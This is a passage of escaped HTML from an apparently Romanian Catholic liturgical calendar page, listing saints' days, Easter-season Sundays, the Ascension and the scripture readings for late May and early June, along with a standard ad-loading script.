style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E18\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Ioan I, pp. m. *.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E19\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 5-a a Paştelui\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: black;\"\u003ELP\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #dd0000;\"\u003ESf. Celestin al V-lea, pp.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EFap 14,20b.21b-27; Ps 144; Ap 21,1-5; In 13,31-33a.34-35\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E20\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Bernardin din Siena, pr. *; Lidia, ucenica sf. Paul\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E21\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Cristofor Magallanes, pr. şi îns., m. *; Elena, mama împ. Constantin; Eugen de Mazenod, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E22\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Rita din Cascia, călug. *; Emil, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E23\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Dezideriu, ep. m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E24\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Fc. Maria, Ajutorul Creştinilor; Donaţian şi Rogaţian, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E25\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Beda Venerabilul, pr. înv. *; Grigore al VII-lea, pp. *; Maria Magdalena de Pazzi, fc. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E26\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 6-a a Paştelui\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: black;\"\u003EUP\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #dd0000;\"\u003ESf. Filip Neri, pr.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EFap 15,1-2.22-29; Ps 66; Ap 21,10-14.22-23; In 14,23-29\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E27\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Augustin din Canterbury, ep. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E28\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Gherman, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E29\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Maxim, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E30\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003EJ\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† ÎNĂLŢAREA DOMNULUI\u003Cbr \/\u003E\nSs. Ferdinand, rege; Ioana d’Arc, fc.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EFap 1,1-11; Ps 46; Evr 9,24-28;10,19-23; Lc 24,46-53\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E31\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EVIZITA SF. FC. MARIA; Sf. Petronela, fc. m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- calendar in postare receptiv --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7747118969\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch6 style=\"background-color: white; border: 0px; color: #444444; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 1.125em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: 1.3em; margin: 0px 0px 14px; overflow-wrap: break-word; padding: 0px; text-transform: uppercase; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003EIUNIE – CIREŞAR\u003C\/span\u003E\u003C\/h6\u003E\n\u003Cdiv style=\"background-color: white; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 18px; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin-bottom: 1em; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003E30 de zile, ziua are 15 ore, noaptea are 9 ore\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" border=\"0\" cellpadding=\"4\" cellspacing=\"1\" style=\"background-color: white; border-collapse: collapse; border-spacing: 0px; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 0.875em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px 0px 1.5em; padding: 0px; text-align: center; vertical-align: baseline; width: 100%;\"\u003E\u003Ctbody style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\" width=\"25\"\u003E1\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\" width=\"30\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Iustin, filozof m. **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E2\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 7-a a Paştelui\u003Cbr \/\u003E\nSs. Marcelin şi Petru, m.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EFap 7,55-60; Ps 96; Ap 22,12-14.16-17.20; In 17,20-26\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E3\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Carol Lwanga şi îns., m. ** LN\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); 